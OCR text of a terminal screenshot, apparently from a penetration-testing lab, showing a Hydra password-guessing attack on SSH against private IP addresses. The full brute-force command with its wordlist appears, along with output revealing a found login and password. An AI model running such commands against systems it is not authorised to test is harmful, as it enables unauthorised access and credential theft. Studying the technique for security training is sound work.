 root@kali: ~
File Edit View Search Terminal Help
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[INFO] Testing if password authentication is supported by ssh://10.151.36.111:22
[ERROR] could not connect to ssh://10.151.36.111:22
root@kali:~# hydra -l mirana -v -t 7 -P 500-worst-passwords.txt 10.151.36.120 ss
h
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-27 05:18:08
[DATA] max 7 tasks per 1 server, overall 64 tasks, 501 login tries (l:1/p:501),
~1 try per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[INFO] Testing if password authentication is supported by ssh://10.151.36.120:22
[INFO] Successful, password authentication is supported by ssh://10.151.36.120:2
2
altego
[22][ssh] host: 10.151.36.120 login: mirana password: dragon
[STATUS] attack finished for 10.151.36.120 (waiting for children to complete tes
ts)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-09-27 05:18:20
root@kali:~#